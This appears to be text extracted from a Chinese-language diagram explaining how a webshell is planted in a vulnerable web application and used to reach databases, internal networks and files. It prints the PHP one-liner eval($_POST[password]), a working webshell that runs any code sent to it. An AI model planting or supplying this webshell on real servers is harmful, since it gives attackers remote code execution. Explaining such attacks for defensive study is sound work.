 接受外部传入代码的管道
<?php eval($_POST[password])
脚本语言类型
口令认证
执行结果回显
执行传入代码的命令
植入Webshell
互
联
网
恶意请求
正常业务
请求
Web服务器
脆弱Web应用
数据库/内
网/文件系
统